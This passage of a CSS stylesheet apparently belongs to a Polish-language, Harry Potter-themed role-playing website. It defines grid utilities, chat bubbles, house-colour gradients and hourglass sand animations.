  text-align: right !important;
}

ul.center-style {
  text-align: center;
}

ul.center-style li {
  text-align: center;
  list-style-image: none !important;
  list-style-type: none !important;
}

.w-100 {
  width: 100% !important;
}

.w-80 {
  width: 80% !important;
}

.m-auto {
  margin: 0 auto;
}

.h-100 {
  height: 100% !important;
}

.d-none {
  display: none !important;
}

.color-white {
  color: #fff;
}

.fs-1 {
  font-size: 0.25rem;
}
.fs-2 {
  font-size: 0.5rem;
}
.fs-3 {
  font-size: 0.75rem;
}
.fs-4 {
  font-size: 1.5rem;
}

.pt-1 {
  padding-top: 0.25rem;
}
.pt-2 {
  padding-top: 0.5rem;
}
.pt-3 {
  padding-top: 0.75rem;
}
.pt-4 {
  padding-top: 1.5rem;
}

.p-0 {
  padding: 0px !important;
}
.p-1 {
  padding: 0.25rem;
}
.p-2 {
  padding: 0.5rem;
}
.p-3 {
  padding: 0.75rem;
}

.mb-1 {
  margin-bottom: 0.25rem;
}
.mb-2 {
  margin-bottom: 0.5rem;
}
.mb-3 {
  margin-bottom: 0.75rem;
}
.mb-4 {
  margin-bottom: 1.5rem;
}

.m-0 {
  margin: 0px;
}

.float-right {
  float: right;
}

.float-left {
  float: left;
}

.img-fluid {
  max-width: 100%;
  height: auto;
}

.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto;
}

.clear-both {
  clear: both;
}

.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}

.col-xl,
.col-xl-auto,
.col-xl-12,
.col-xl-11,
.col-xl-10,
.col-xl-9,
.col-xl-8,
.col-xl-7,
.col-xl-6,
.col-xl-5,
.col-xl-4,
.col-xl-3,
.col-xl-2,
.col-xl-1,
.col-lg,
.col-lg-auto,
.col-lg-12,
.col-lg-11,
.col-lg-10,
.col-lg-9,
.col-lg-8,
.col-lg-7,
.col-lg-6,
.col-lg-5,
.col-lg-4,
.col-lg-3,
.col-lg-2,
.col-lg-1,
.col-md,
.col-md-auto,
.col-md-12,
.col-md-11,
.col-md-10,
.col-md-9,
.col-md-8,
.col-md-7,
.col-md-6,
.col-md-5,
.col-md-4,
.col-md-3,
.col-md-2,
.col-md-1,
.col-sm,
.col-sm-auto,
.col-sm-12,
.col-sm-11,
.col-sm-10,
.col-sm-9,
.col-sm-8,
.col-sm-7,
.col-sm-6,
.col-sm-5,
.col-sm-4,
.col-sm-3,
.col-sm-2,
.col-sm-1,
.col,
.col-auto,
.col-12,
.col-11,
.col-10,
.col-9,
.col-8,
.col-7,
.col-6,
.col-5,
.col-4,
.col-3,
.col-2,
.col-1 {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}

.col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}

.row-cols-1 > * {
  flex: 0 0 100%;
  max-width: 100%;
}

.row-cols-2 > * {
  flex: 0 0 50%;
  max-width: 50%;
}

.row-cols-3 > * {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}

.row-cols-4 > * {
  flex: 0 0 25%;
  max-width: 25%;
}

.row-cols-5 > * {
  flex: 0 0 20%;
  max-width: 20%;
}

.row-cols-6 > * {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}

.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

.col-1 {
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%;
}

.col-2 {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}

.col-3 {
  flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}

.col-5 {
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%;
}

.col-6 {
  flex: 0 0 45.3%;
  max-width: 45.3%;
}

.col-7 {
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%;
}

.col-8 {
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%;
}

.col-9 {
  flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%;
}

.col-11 {
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%;
}

.col-12 {
  flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  order: -1;
}

.order-last {
  order: 13;
}

.order-0 {
  order: 0;
}

.order-1 {
  order: 1;
}

.order-2 {
  order: 2;
}

.order-3 {
  order: 3;
}

.order-4 {
  order: 4;
}

.order-5 {
  order: 5;
}

.order-6 {
  order: 6;
}

.order-7 {
  order: 7;
}

.order-8 {
  order: 8;
}

.order-9 {
  order: 9;
}

.order-10 {
  order: 10;
}

.order-11 {
  order: 11;
}

.order-12 {
  order: 12;
}

.offset-1 {
  margin-left: 8.3333333333%;
}

.offset-2 {
  margin-left: 16.6666666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.3333333333%;
}

.offset-5 {
  margin-left: 41.6666666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.3333333333%;
}

.offset-8 {
  margin-left: 66.6666666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.3333333333%;
}

.offset-11 {
  margin-left: 91.6666666667%;
}

@media (min-width: 576px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }

  .row-cols-sm-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }

  .row-cols-sm-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .row-cols-sm-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  .row-cols-sm-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .row-cols-sm-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }

  .row-cols-sm-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  .col-sm-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }

  .col-sm-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .col-sm-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  .col-sm-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }

  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .col-sm-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }

  .col-sm-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }

  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }

  .col-sm-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }

  .col-sm-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }

  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }

  .order-sm-first {
    order: -1;
  }

  .order-sm-last {
    order: 13;
  }

  .order-sm-0 {
    order: 0;
  }

  .order-sm-1 {
    order: 1;
  }

  .order-sm-2 {
    order: 2;
  }

  .order-sm-3 {
    order: 3;
  }

  .order-sm-4 {
    order: 4;
  }

  .order-sm-5 {
    order: 5;
  }

  .order-sm-6 {
    order: 6;
  }

  .order-sm-7 {
    order: 7;
  }

  .order-sm-8 {
    order: 8;
  }

  .order-sm-9 {
    order: 9;
  }

  .order-sm-10 {
    order: 10;
  }

  .order-sm-11 {
    order: 11;
  }

  .order-sm-12 {
    order: 12;
  }

  .offset-sm-0 {
    margin-left: 0;
  }

  .offset-sm-1 {
    margin-left: 8.3333333333%;
  }

  .offset-sm-2 {
    margin-left: 16.6666666667%;
  }

  .offset-sm-3 {
    margin-left: 25%;
  }

  .offset-sm-4 {
    margin-left: 33.3333333333%;
  }

  .offset-sm-5 {
    margin-left: 41.6666666667%;
  }

  .offset-sm-6 {
    margin-left: 50%;
  }

  .offset-sm-7 {
    margin-left: 58.3333333333%;
  }

  .offset-sm-8 {
    margin-left: 66.6666666667%;
  }

  .offset-sm-9 {
    margin-left: 75%;
  }

  .offset-sm-10 {
    margin-left: 83.3333333333%;
  }

  .offset-sm-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 768px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }

  .row-cols-md-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }

  .row-cols-md-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .row-cols-md-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  .row-cols-md-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .row-cols-md-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }

  .row-cols-md-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  .col-md-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }

  .col-md-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  .col-md-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .col-md-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  .col-md-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }

  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .col-md-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }

  .col-md-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }

  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }

  .col-md-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }

  .col-md-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }

  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }

  .order-md-first {
    order: -1;
  }

  .order-md-last {
    order: 13;
  }

  .order-md-0 {
    order: 0;
  }

  .order-md-1 {
    order: 1;
  }

  .order-md-2 {
    order: 2;
  }

  .order-md-3 {
    order: 3;
  }

  .order-md-4 {
    order: 4;
  }

  .order-md-5 {
    order: 5;
  }

  .order-md-6 {
    order: 6;
  }

  .order-md-7 {
    order: 7;
  }

  .order-md-8 {
    order: 8;
  }

  .order-md-9 {
    order: 9;
  }

  .order-md-10 {
    order: 10;
  }

  .order-md-11 {
    order: 11;
  }

  .order-md-12 {
    order: 12;
  }

  .offset-md-0 {
    margin-left: 0;
  }

  .offset-md-1 {
    margin-left: 8.3333333333%;
  }

  .offset-md-2 {
    margin-left: 16.6666666667%;
  }

  .offset-md-3 {
    margin-left: 25%;
  }

  .offset-md-4 {
    margin-left: 33.3333333333%;
  }

  .offset-md-5 {
    margin-left: 41.6666666667%;
  }

  .offset-md-6 {
    margin-left: 50%;
  }

  .offset-md-7 {
    margin-left: 58.3333333333%;
  }

  .offset-md-8 {
    margin-left: 66.6666666667%;
  }

  .offset-md-9 {
    margin-left: 75%;
  }

  .offset-md-10 {
    margin-left: 83.3333333333%;
  }

  .offset-md-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 992px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }

  .row-cols-lg-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }

  .row-cols-lg-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .row-cols-lg-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  .row-cols-lg-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .row-cols-lg-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }

  .row-cols-lg-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  .col-lg-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }

  .col-lg-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .col-lg-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  .col-lg-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }

  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .col-lg-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }

  .col-lg-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }

  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }

  .col-lg-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }

  .col-lg-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }

  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }

  .order-lg-first {
    order: -1;
  }

  .order-lg-last {
    order: 13;
  }

  .order-lg-0 {
    order: 0;
  }

  .order-lg-1 {
    order: 1;
  }

  .order-lg-2 {
    order: 2;
  }

  .order-lg-3 {
    order: 3;
  }

  .order-lg-4 {
    order: 4;
  }

  .order-lg-5 {
    order: 5;
  }

  .order-lg-6 {
    order: 6;
  }

  .order-lg-7 {
    order: 7;
  }

  .order-lg-8 {
    order: 8;
  }

  .order-lg-9 {
    order: 9;
  }

  .order-lg-10 {
    order: 10;
  }

  .order-lg-11 {
    order: 11;
  }

  .order-lg-12 {
    order: 12;
  }

  .offset-lg-0 {
    margin-left: 0;
  }

  .offset-lg-1 {
    margin-left: 8.3333333333%;
  }

  .offset-lg-2 {
    margin-left: 16.6666666667%;
  }

  .offset-lg-3 {
    margin-left: 25%;
  }

  .offset-lg-4 {
    margin-left: 33.3333333333%;
  }

  .offset-lg-5 {
    margin-left: 41.6666666667%;
  }

  .offset-lg-6 {
    margin-left: 50%;
  }

  .offset-lg-7 {
    margin-left: 58.3333333333%;
  }

  .offset-lg-8 {
    margin-left: 66.6666666667%;
  }

  .offset-lg-9 {
    margin-left: 75%;
  }

  .offset-lg-10 {
    margin-left: 83.3333333333%;
  }

  .offset-lg-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 1200px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }

  .row-cols-xl-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }

  .row-cols-xl-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .row-cols-xl-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  .row-cols-xl-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .row-cols-xl-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }

  .row-cols-xl-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  .col-xl-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }

  .col-xl-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .col-xl-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  .col-xl-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }

  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .col-xl-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }

  .col-xl-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }

  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }

  .col-xl-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }

  .col-xl-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }

  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }

  .order-xl-first {
    order: -1;
  }

  .order-xl-last {
    order: 13;
  }

  .order-xl-0 {
    order: 0;
  }

  .order-xl-1 {
    order: 1;
  }

  .order-xl-2 {
    order: 2;
  }

  .order-xl-3 {
    order: 3;
  }

  .order-xl-4 {
    order: 4;
  }

  .order-xl-5 {
    order: 5;
  }

  .order-xl-6 {
    order: 6;
  }

  .order-xl-7 {
    order: 7;
  }

  .order-xl-8 {
    order: 8;
  }

  .order-xl-9 {
    order: 9;
  }

  .order-xl-10 {
    order: 10;
  }

  .order-xl-11 {
    order: 11;
  }

  .order-xl-12 {
    order: 12;
  }

  .offset-xl-0 {
    margin-left: 0;
  }

  .offset-xl-1 {
    margin-left: 8.3333333333%;
  }

  .offset-xl-2 {
    margin-left: 16.6666666667%;
  }

  .offset-xl-3 {
    margin-left: 25%;
  }

  .offset-xl-4 {
    margin-left: 33.3333333333%;
  }

  .offset-xl-5 {
    margin-left: 41.6666666667%;
  }

  .offset-xl-6 {
    margin-left: 50%;
  }

  .offset-xl-7 {
    margin-left: 58.3333333333%;
  }

  .offset-xl-8 {
    margin-left: 66.6666666667%;
  }

  .offset-xl-9 {
    margin-left: 75%;
  }

  .offset-xl-10 {
    margin-left: 83.3333333333%;
  }

  .offset-xl-11 {
    margin-left: 91.6666666667%;
  }
}
.--col-shop {
  padding-bottom: 48px !important;
}
.--col-shop a {
  position: absolute;
  text-align: center;
  left: 0px;
  right: 0px;
  bottom: 0px;
}

.message- {
  /*Main*/
}
/* LEWY DYMek – rozmówca */
.message-left {
    float: left;
    clear: both;
    width: auto;              /* szerokość zależna od treści */
    max-width: 70%;           /* maksymalna szerokość bąbelka */
    background: rgba(70, 70, 70, 0.18);
    border: 1px solid rgba(180, 180, 180, 0.40);
    border-radius: 18px;
    padding: 12px 16px;
    margin-top: 10px;
    backdrop-filter: blur(3px);
    box-shadow:
        inset 0 0 10px rgba(255,255,255,0.08),
        0 0 12px rgba(255,255,255,0.10);
}

/* PRAWY dymek – Ty */
.message-right {
    float: right;
    clear: both;
    width: auto;              /* szerokość zależna od treści */
    max-width: 70%;
    text-align: left;         /* zachowuje normalne wyrównanie tekstu */
    background: rgba(0, 0, 0, 0.55);
    border: 1px solid rgba(200, 200, 200, 0.35);
    border-radius: 18px;
    padding: 12px 16px;
    margin-top: 10px;
    backdrop-filter: blur(3px);
    box-shadow:
        inset 0 0 12px rgba(255,255,255,0.06),
        0 0 14px rgba(160,160,160,0.15);
}


.timetable,
.timetable td,
.timetable th {
  border: none !important;
}

.timetable .font_almendra * {
  font-family: "Almendra", serif;
  font-smooth: always;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/**
** Gromoptak Update
**/

.progress-container {
  margin: 4px 0px;
}

.progress-label {
}

.progress-label span {
  float: right;
  font-weight: bold;
}

.progress-bar {
  height: 4px;
  background-color: #14171c;
  border-top: 1px solid #060709;
  border-bottom: 1px solid #060709;
}

.progress {
  height: 100%;
  background: linear-gradient(to right, #e7e401, #992d00, #52c74f, #5f8bfc);
}

.progress-yellow {
  background: linear-gradient(to right, #e7e401, #aba902);
}
.progress-red {
  background: linear-gradient(to right, #992d00, #4b1000);
}
.progress-green {
  background: linear-gradient(to right, #52c74f, #1f6818);
}
.progress-blue {
  background: linear-gradient(to right, #5f8bfc, #173280);
}

.gromoptak-equip {
  margin-top: 20px;
  padding-left: 10px;
}

.gromoptak-equip .equip-item {
  margin-top: 21px;
  text-align: center;
  align-items: center;
}

.gromoptak-equip .equip-item h3 {
  display: inline;
}

.gromoptak-equip .equip-item img {
  width: 80px;
  display: block;
  margin: 0 auto;
}

.gromoptak-action-handler {
  position: relative;
}

.gromoptak-action-handler .go-to-mission {

  position: initial;
  text-align: center;
  width: 100%;
  bottom: 0px;
}

.gromoptak-action {
  display: block;
  text-align: center;
  width: 100%;
  border: 1px solid #3c3531;
  padding: 5px 10px;
  margin: 3px 0px;
}

.gromoptak-needs-handler {
}

.gromoptak-image {
  width: 450px;
}

@keyframes pulse {
  0% {
    opacity: 0.2;
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0.2;
  }
}

.pulsating-div {
  animation: pulse 2s infinite;
}

/** 
*** Update 202405 
**/
.position-relative {
  position: relative;
}

.avatar-wrapper {
  width: 200px;
  height: 200px;
  border-radius: 50%;
  overflow: hidden;
}

.avatar-wrapper-small {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  overflow: hidden;
}

.avatar-frame {
    position: absolute;
    z-index: 3;

    filter:
        drop-shadow(0px 0px 10px rgba(0,0,0,0.85))
        drop-shadow(0px 0px 20px rgba(80,80,80,0.35))
        drop-shadow(0px 6px 14px rgba(0,0,0,0.9));
}



/** 
*** Update 202409 
**/

.avatar-round{
  border-radius: 50%;
  width: 40px;
  height: 40px;
  vertical-align: middle;
}

/* === Tekst z gradientem (ostry w Chrome/Opera) === */

/* === TRZYKOLOROWE GRADIENTY — eleganckie i gładkie === */

.role-value[class*="color_"],
.role-value[class*="color_"] a {
  -webkit-background-clip: text;
          background-clip: text;
  -webkit-text-fill-color: transparent;
  color: transparent;
  background-image: var(--grad);
  background-size: 100% 100%;
  -webkit-font-smoothing: antialiased;
          font-smooth: always;
  text-rendering: geometricPrecision;
  mix-blend-mode: normal;
  filter: none;

  /* lekkie „podostrzenie”, nie cień */
  text-shadow: 0 0 0.25px rgba(255,255,255,0.18);
}

/* === DZIENNE === */
.color_gryffindor-auto { 
  --grad: linear-gradient(90deg,
    #7a0f1a 0%,   /* ciemnoczerwony */
    #ff6673 45%,  /* jasny środek */
    #8b1b27 100%  /* z powrotem lekko ciemniej */
  );
}
.color_hufflepuff-auto { 
  --grad: linear-gradient(90deg,
    #a28c00 0%,   /* złoty brąz */
    #fff57a 45%,  /* jasny żółty */
    #c5a800 100%  /* cieplejszy złoty */
  );
}
.color_ravenclaw-auto  { 
  --grad: linear-gradient(90deg,
    #08314f 0%,   /* granat */
    #52b8e8 50%,  /* jasny błękit */
    #1c5983 100%  /* średni niebieski */
  );
}
.color_slytherin-auto  { 
  --grad: linear-gradient(90deg,
    #0b3a1b 0%,   /* ciemna zieleń */
    #3af582 45%,  /* limonkowo-szmaragdowy środek */
    #147d3c 100%  /* z powrotem ciemniejszy */
  );
}

/* === DARK MODE — mniej kontrastowy, ale dalej 3-kolorowy === */
@media (prefers-color-scheme: dark) {
  .color_gryffindor-auto { 
    --grad: linear-gradient(90deg, #5c0c14 0%, #cc3c4c 50%, #721a25 100%);
  }
  .color_hufflepuff-auto { 
    --grad: linear-gradient(90deg, #7d6e0c 0%, #e7d84e 50%, #9b870d 100%);
  }
  .color_ravenclaw-auto  { 
    --grad: linear-gradient(90deg, #07293f 0%, #3b8bbf 50%, #0f5076 100%);
  }
  .color_slytherin-auto  { 
    --grad: linear-gradient(90deg, #0a2f17 0%, #2ac664 50%, #0d4f25 100%);
  }
}


/* 4) Minimalna „precyzja” dla labeli (OPIEKUN / PREFEKT), żeby wyglądały równie gładko */
.role-label {
  -webkit-font-smoothing: antialiased;
  text-rendering: geometricPrecision;
  text-shadow: 0 0 0.25px rgba(255,255,255,0.15);
}




/* --- Linki w lewym bocznym menu (srebrny styl) --- */
.sidebar a,
.leftmenu a,
.block a,
.block li a {
  text-decoration: none;
  transition: all 0.3s ease;
  position: relative;
}

/* Subtelny refleks pod linkiem */
.sidebar a::after,
.leftmenu a::after,
.block a::after,
.block li a::after {
  content: "";
  position: absolute;
  bottom: -2px;
  left: 0;
  width: 0;
  height: 1px;
  background: linear-gradient(90deg, transparent, #e0e0e0, transparent);
  transition: width 0.4s ease;
}

.sidebar a:hover::after,
.leftmenu a:hover::after,
.block a:hover::after,
.block li a:hover::after {
  width: 100%;
}



tr:has(.g-recaptcha) {
  vertical-align: middle;
}

/* Widoczna ramka + glow, bez ryzyka poszerzania strony */
td .g-recaptcha {
  display: inline-block;
  padding: 10px;
  border-radius: 12px;
  background: rgba(15, 15, 15, 0.65);
  outline: 1px solid #cfcfcf;                 /* zamiast box-shadow: 0 0 0 2px */


}

/* (opcjonalnie) delikatne pomniejszenie – można wyłączyć, jeśli nie chcesz */
td .g-recaptcha > div {
  transform: scale(0.98);
  transform-origin: center;
}

td .g-recaptcha:hover {
  outline-color: #e5e5e5;
  box-shadow: 0 0 22px rgba(235,235,235,0.9);
}


/* --- Styl i srebrne pulsowanie dla przycisku "Zarejestruj" --- */
input[type="submit"],
button[type="submit"],
.zarejestruj-btn {
  background: rgba(25, 25, 25, 0.8);
  border: 1px solid #cfcfcf;
  color: #f0f0f0;
  font-family: "Almendra", serif;
  font-size: 16px;
  padding: 6px 20px;
  border-radius: 10px;

  text-shadow: 0 0 6px rgba(255, 255, 255, 0.3);
  transition: all 0.3s ease;
  animation: argoButtonGlow 4s ease-in-out infinite;
}

input[type="submit"]:hover,
button[type="submit"]:hover,
.zarejestruj-btn:hover {
  background: rgba(45, 45, 45, 0.95);
  border-color: #ffffff;
  box-shadow:
    0 0 10px rgba(255, 255, 255, 0.9),
    0 0 20px rgba(230, 230, 230, 0.7);
  animation: none; /* zatrzymuje pulsowanie na hover */
}



html, body {
  cursor: url("/files/cur/cursor.png") 2 2, auto;
}

a, button, [role="button"], input[type='submit'], input[type='button'] {
  cursor: url("/files/cur/cursor.png") 2 2, pointer;
}

input[type="checkbox"] {
  appearance: none;
  width: 16px;
  height: 16px;
  border: 2px solid #bfbfbf;
  border-radius: 3px;
  background-color: transparent;
  margin-right: 8px;
  vertical-align: middle;

  transition: all 0.2s ease;
}

input[type="checkbox"]:checked {
  background-color: #cfcfcf;
  box-shadow: 0 0 5px #cfcfcf;
}

label {
  color: #dcdcdc;
  font-family: "Almendra", serif;
  font-size: 16px;

}


/* tylko główna klepsydra ma być 100% */
.hourglass > img.glow-red { width:100%; height:auto; display:block; }

/* ogon nie może się rozciągać */
.hourglass > img.tail {
  width:auto;           /* wyłącza rozciąganie */
  height:auto;
  max-width:none;
  position:absolute;
  left:17px;
  top:-2px;
  z-index:10;
  pointer-events:none;  /* klik przechodzi do klepsydry */
}


.hourglass .level{
  transition: height .9s ease-out, transform .9s ease-out;
}

/* warstwa na efekt ziarenek */
.hourglass .sand-fx{
  position:absolute;
  inset:0;
  pointer-events:none;
  z-index:12;
  overflow:visible;
}

/* ziarenko */
.sand-grain{
  position:absolute;
  width:3px; height:3px;
  border-radius:50%;
  background: radial-gradient(circle at 30% 30%, #f4d3a1, #b88957 60%, #7b5636 100%);
  opacity:.95;
  filter: blur(.2px);
  animation: grain-fall var(--t,1200ms) cubic-bezier(.25,.6,.2,1) forwards;
}

@keyframes grain-fall{
  0%   { transform: translate(var(--sx,0), var(--sy,0)) scale(.9); opacity:.0; }
  5%   { opacity:1; }
  100% { transform: translate(var(--ex,0), var(--ey,120px)) scale(1.05); opacity:.1; }
}

.sand-grain.up{ animation-name: grain-rise; }
@keyframes grain-rise{
  0%   { transform: translate(var(--sx,0), var(--sy,0)) scale(.9); opacity:.0; }
  5%   { opacity:1; }
  100% { transform: translate(var(--ex,0), var(--ey,-120px)) scale(.95); opacity:.1; }
}

*/
/* === MAGICZNE ŚWIECĄCE KOLORY PIASKU DLA DOMÓW === */
.house.gryff .sand-grain {
  background: radial-gradient(circle at 30% 30%, #ff9999, #d41717 60%, #5b0000 100%);
  box-shadow: 0 0 8px 2px rgba(212, 23, 23, 0.7);
}

.house.huff .sand-grain {
  background: radial-gradient(circle at 30% 30%, #fff9b0, #d6b800 60%, #8a7600 100%);
  box-shadow: 0 0 8px 2px rgba(214, 184, 0, 0.7);
}

.house.rav .sand-grain {
  background: radial-gradient(circle at 30% 30%, #b0d4ff, #2a77ff 60%, #001a5b 100%);
  box-shadow: 0 0 8px 2px rgba(42, 119, 255, 0.6);
}

.house.sly .sand-grain {
  background: radial-gradient(circle at 30% 30%, #afffd1, #00b86b 60%, #004d2a 100%);
  box-shadow: 0 0 8px 2px rgba(0, 184, 107, 0.6);
}

.house.gryff .level {
 border-radius: 25px;
 background: linear-gradient(to top, #d41717, #5b0000); }
.house.huff .level {
 border-radius: 25px;
 background: linear-gradient(to top, #d6b800, #9b7e00); }
.house.rav .level { 
 border-radius: 25px;
 background: linear-gradient(to top, #3477b1, #184f7c); }
.house.sly .level {
 border-radius: 25px;
 background: linear-gradient(to top, #00b86b, #004d2a); }

@keyframes grain-glow {
  0%, 100% { filter: drop-shadow(0 0 4px currentColor) brightness(1); }
  50%      { filter: drop-shadow(0 0 10px currentColor) brightness(1.3); }
}

/* jedno źródło prawdy dla wyglądu ziarenka */
.sand-grain{
  background: radial-gradient(circle at 30% 30%, var(--sand1), var(--sand2) 60%, var(--sand3) 100%);
  box-shadow: 0 0 8px 2px var(--sandGlow);
}

/* domyślne (gdyby jakiś dom nie miał dopasowanej klasy) */
.house{
  --sand1:#f4d3a1;  /* jasny */
  --sand2:#b88957;  /* środek */
  --sand3:#7b5636;  /* ciemny */
  --sandGlow: rgba(255, 220, 160, .55);
}

/* GRYFFINDOR */
.house.gryff, .house.gryffindor{
  --sand1:#ff9999;
  --sand2:#d41717;
  --sand3:#5b0000;
  --sandGlow: rgba(212,23,23,.70);
}

/* HUFFLEPUFF */
